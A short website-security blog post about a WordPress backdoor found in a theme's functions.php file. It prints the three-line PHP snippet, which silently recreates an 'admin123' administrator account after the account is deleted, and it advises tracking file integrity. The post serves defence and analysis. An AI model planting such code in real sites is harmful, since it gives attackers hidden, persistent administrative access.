
As we’ve seen many times before, there are a variety of backdoors that can be planted on a website. Post-compromise, it’s almost mandatory to review the list of users with admin capabilities within the website.
But, what if you check the list, remove a user, and it suddenly reappears again? Could it be a new compromise? Could there still be a backdoor present?
Here’s one of the possible culprits which was found within a theme’s functions.php file:
$createuser = wp_create_user('admin123', 'admin123', 'admin123@gmail.com');
$user_created = new WP_User($createuser);
$user_created -> set_role('administrator');It’s a very simple piece of code that allows the attacker to maintain access to your website.
This shows how important it is to keep track of the integrity of your files, especially plugins and themes.